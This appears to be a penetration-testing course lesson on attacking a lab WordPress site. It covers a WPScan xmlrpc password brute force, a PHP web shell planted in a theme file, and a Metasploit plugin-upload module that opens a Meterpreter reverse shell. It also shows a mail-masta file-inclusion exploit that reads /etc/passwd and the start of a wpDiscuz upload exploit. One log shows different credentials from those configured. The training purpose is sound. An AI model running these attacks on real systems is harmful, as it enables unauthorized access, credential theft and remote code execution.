The approach we took in this section, combining both manual and automated enumeration, can be applied to almost any application we uncover. Scanners are great and are very useful but cannot replace the human touch and a curious mind. Honing our enumeration skills can set us apart from the crowd as excellent penetration testers.

From the data we gathered manually and using WPScan, we now know the following:

admin and john are confirmed to be valid usersWith this information noted down, let's move on to the fun stuff: attacking WordPress!

We've confirmed that the company website is running on WordPress and have enumerated the version and installed plugins. Let's now look for attack paths and try to gain access to the internal network.

There are several ways we can abuse built-in functionality to attack a WordPress installation. We will cover login brute forcing against the wp-login.php page and remote code execution via the theme editor. These two tactics build on each other as we need first to obtain valid credentials for an administrator-level user to log in to the WordPress back-end and edit a theme.

WPScan can be used to brute force usernames and passwords. The scan report in the previous section returned two users registered on the website (admin and john). The tool uses two kinds of login brute force attacks, xmlrpc and wp-login. The wp-login method will attempt to brute force the standard WordPress login page, while the xmlrpc method uses WordPress API to make login attempts through /xmlrpc.php. The xmlrpc method is preferred as it’s faster.

Attacking WordPress

root@htb[/htb]$ sudo wpscan --password-attack xmlrpc -t 20 -U john -P /usr/share/wordlists/rockyou.txt --url http://blog.inlanefreight.local

[+] URL: http://blog.inlanefreight.local/ [10.129.42.195]

[+] Started: Wed Aug 25 11:56:23 2021

<SNIP>

[+] Performing password attack on Xmlrpc against 1 user/s

[SUCCESS] - john / firebird1

Trying john / bettyboop Time: 00:00:13 < > (660 / 14345052) 0.00% ETA: ??:??:??

[!] Valid Combinations Found:

| Username: john, Password: firebird1

[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.

[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up

[+] Finished: Wed Aug 25 11:56:46 2021

[+] Requests Done: 799

[+] Cached Requests: 39

[+] Data Sent: 373.152 KB

[+] Data Received: 448.799 KB

[+] Memory used: 221 MB

[+] Elapsed time: 00:00:23

The --password-attack flag is used to supply the type of attack. The -U argument takes in a list of users or a file containing user names. This applies to the -P passwords option as well. The -t flag is the number of threads which we can adjust up or down depending. WPScan was able to find valid credentials for one user, john:firebird1.

With administrative access to WordPress, we can modify the PHP source code to execute system commands. Log in to WordPress with the credentials for the john user, which will redirect us to the admin panel. Click on Appearance on the side panel and select Theme Editor. This page will let us edit the PHP source code directly. An inactive theme can be selected to avoid corrupting the primary theme. We already know that the active theme is Transport Gravity. An alternate theme such as Twenty Nineteen can be chosen instead.

Click on Select after selecting the theme, and we can edit an uncommon page such as 404.php to add a web shell.

Code: php

system($_GET[0]);

The code above should let us execute commands via the GET parameter 0. We add this single line to the file just below the comments to avoid too much modification of the contents.

Click on Update File at the bottom to save. We know that WordPress themes are located at /wp-content/themes/<theme name>. We can interact with the web shell via the browser or using cURL. As always, we can then utilize this access to gain an interactive reverse shell and begin exploring the target.

Attacking WordPress

root@htb[/htb]$ curl http://blog.inlanefreight.local/wp-content/themes/twentynineteen/404.php?0=id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

The wp_admin_shell_upload module from Metasploit can be used to upload a shell and execute it automatically.

The module uploads a malicious plugin and then uses it to execute a PHP Meterpreter shell. We first need to set the necessary options.

Attacking WordPress

msf6 > use exploit/unix/webapp/wp_admin_shell_upload

[*] No payload configured, defaulting to php/meterpreter/reverse_tcp

msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts blog.inlanefreight.local

msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username john

msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password firebird1

msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 10.10.14.15

msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhost 10.129.42.195

msf6 exploit(unix/webapp/wp_admin_shell_upload) > set VHOST blog.inlanefreight.local

We can then issue the show options command to ensure that everything is set up properly. In this lab example, we must specify both the vhost and the IP address, or the exploit will fail with the error Exploit aborted due to failure: not-found: The target does not appear to be using WordPress.

Attacking WordPress

msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options

Module options (exploit/unix/webapp/wp_admin_shell_upload):

Name Current Setting Required Description

---- --------------- -------- -----------

PASSWORD firebird1 yes The WordPress password to authenticate with

Proxies no A proxy chain of format type:host:port[,type:host:port][...]

RHOSTS 10.129.42.195 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'

RPORT 80 yes The target port (TCP)

SSL false no Negotiate SSL/TLS for outgoing connections

TARGETURI / yes The base path to the wordpress application

USERNAME john yes The WordPress username to authenticate with

VHOST blog.inlanefreight.local no HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

LHOST 10.10.14.15 yes The listen address (an interface may be specified)

LPORT 4444 yes The listen port

Exploit target:

Id Name

-- ----

0 WordPress

Once we are satisfied with the setup, we can type exploit and obtain a reverse shell. From here, we could start enumerating the host for sensitive data or paths for vertical/horizontal privilege escalation and lateral movement.

Attacking WordPress

msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit

[*] Started reverse TCP handler on 10.10.14.15:4444

[*] Authenticating with WordPress using doug:jessica1...

[+] Authenticated with WordPress

[*] Preparing payload...

[*] Uploading payload...

[*] Executing the payload at /wp-content/plugins/CczIptSXlr/wCoUuUPfIO.php...

[*] Sending stage (39264 bytes) to 10.129.42.195

[*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.129.42.195:42816) at 2021-09-20 19:43:46 -0400

i[+] Deleted wCoUuUPfIO.php

[+] Deleted CczIptSXlr.php

[+] Deleted ../CczIptSXlr

meterpreter > getuid

Server username: www-data (33)

In the above example, the Metasploit module uploaded the wCoUuUPfIO.php file to the /wp-content/plugins directory. Many Metasploit modules (and other tools) attempt to clean up after themselves, but some fail. During an assessment, we would want to make every attempt to clean up this artifact from the client system and, regardless of whether we were able to remove it or not, we should list this artifact in our report appendices. At the very least, our report should have an appendix section that lists the following information—more on this in a later module.

Over the years, WordPress core has suffered from its fair share of vulnerabilities, but the vast majority of them can be found in plugins. According to the WordPress Vulnerability Statistics page hosted here, at the time of writing, there were 23,595 vulnerabilities in the WPScan database. These vulnerabilities can be broken down as follows:

The number of vulnerabilities related to WordPress has grown steadily since 2014, likely due to the sheer amount of free (and paid) themes and plugins available, with more and more being added every week. For this reason, we must be extremely thorough when enumerating a WordPress site as we may find plugins with recently discovered vulnerabilities or even old, unused/forgotten plugins that no longer serve a purpose on the site but can still be accessed.

Note: We can use the waybackurls tool to look for older versions of a target site using the Wayback Machine. Sometimes we may find a previous version of a WordPress site using a plugin that has a known vulnerability. If the plugin is no longer in use but the developers did not remove it properly, we may still be able to access the directory it is stored in and exploit a flaw.

Vulnerable Plugins - mail-masta

Let's look at a few examples. The plugin mail-masta is no longer supported but has had over 2,300 downloads over the years. It's not outside the realm of possibility that we could run into this plugin during an assessment, likely installed once upon a time and forgotten. Since 2016 it has suffered an unauthenticated SQL injection and a Local File Inclusion.

Let's take a look at the vulnerable code for the mail-masta plugin.

Code: php

<?php

include($_GET['pl']);

global $wpdb;

$camp_id=$_POST['camp_id'];

$masta_reports = $wpdb->prefix . "masta_reports";

$count=$wpdb->get_results("SELECT count(*) co from $masta_reports where camp_id=$camp_id and status=1");

echo $count[0]->co;

?>

As we can see, the pl parameter allows us to include a file without any type of input validation or sanitization. Using this, we can include arbitrary files on the webserver. Let's exploit this to retrieve the contents of the /etc/passwd file using cURL.

Attacking WordPress

root@htb[/htb]$ curl -s http://blog.inlanefreight.local/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin

sys:x:3:3:sys:/dev:/usr/sbin/nologin

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/usr/sbin/nologin

man:x:6:12:man:/var/cache/man:/usr/sbin/nologin

lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin

mail:x:8:8:mail:/var/mail:/usr/sbin/nologin

news:x:9:9:news:/var/spool/news:/usr/sbin/nologin

uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin

proxy:x:13:13:proxy:/bin:/usr/sbin/nologin

www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin

backup:x:34:34:backup:/var/backups:/usr/sbin/nologin

list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin

irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin

gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin

nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin

systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin

systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin

systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin

messagebus:x:103:106::/nonexistent:/usr/sbin/nologin

syslog:x:104:110::/home/syslog:/usr/sbin/nologin

_apt:x:105:65534::/nonexistent:/usr/sbin/nologin

tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false

uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin

tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin

landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin

pollinate:x:110:1::/var/cache/pollinate:/bin/false

sshd:x:111:65534::/run/sshd:/usr/sbin/nologin

systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin

ubuntu:x:1000:1000:ubuntu:/home/ubuntu:/bin/bash

lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false

usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin

mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false

Vulnerable Plugins - wpDiscuz

wpDiscuz is a WordPress plugin for enhanced commenting on page posts. At the time of writing, the plugin had over 1.6 million downloads and over 90,000 active installations, making it an extremely popular plugin that we have a very good chance of encountering during an assessment. Based on the version number (7.0.4), this exploit has a pretty good shot of getting us command execution. The crux of the vulnerability is a file upload bypass. wpDiscuz is intended only to allow image attachments. The file mime type functions could be bypassed, allowing an unauthenticated attacker to upload a malicious PHP file and gain remote code execution. More on the mime type detection functions bypass can be found here.

The exploit script takes two parameters: -u the URL and -p the path to a valid post.

Attacking WordPress



root@htb[/htb]$ python3 wp_discuz.py -u http://blog.inlanefreight.local -p /?p=1